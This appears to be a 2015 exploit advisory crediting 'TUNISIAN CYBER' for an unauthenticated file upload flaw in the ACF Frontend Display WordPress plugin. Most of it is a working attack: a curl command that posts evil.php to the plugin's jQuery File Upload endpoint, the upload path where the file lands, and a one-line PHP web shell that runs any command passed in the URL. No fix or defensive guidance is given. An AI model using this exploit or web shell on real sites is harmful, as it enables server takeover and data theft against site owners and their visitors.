 +---------------------------------------------------------------------------+
#[+] Author: TUNISIAN CYBER
#[+] Title: WP Plugin Free ACF Frontend Display File Upload Vulnerability
#[+] Date: 3-07-2015
#[+] Type: WebAPP
#[+] Download Plugin: https://downloads.wordpress.org/plugin/acf-frontend-display.2.0.5.zip
#[+] Tested on: KaliLinux
#[+] Friendly Sites: sec4ever.com
#[+] Twitter: @TCYB3R
+---------------------------------------------------------------------------+
curl -k -X POST -F "action=upload" -F "files=@/root/Desktop/evil.php" "site:wp-content/plugins/acf-frontend-display/js/blueimp-jQuery-File-Upload-d45deb1/server/php/index.php"
File Path: site/wp-content/uploads/uigen_YEAR/file.php
Example: site/wp-content/uploads/uigen_2015/evil.php
evil.php: <?php passthru($_GET['cmd']); ?>
TUNISIAN CYBER(miutex)-S4E